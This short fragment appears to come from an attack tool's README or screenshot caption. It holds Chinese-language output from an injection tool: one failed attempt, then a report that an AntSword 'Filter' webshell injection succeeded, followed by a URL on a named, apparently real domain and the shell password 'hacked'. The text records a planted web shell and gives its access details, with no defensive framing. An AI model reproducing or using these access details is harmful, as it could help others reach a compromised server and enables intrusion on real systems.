 注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：https://www.minclouds.com:443/config.yaml
密码：hacked
-------------------------------------------------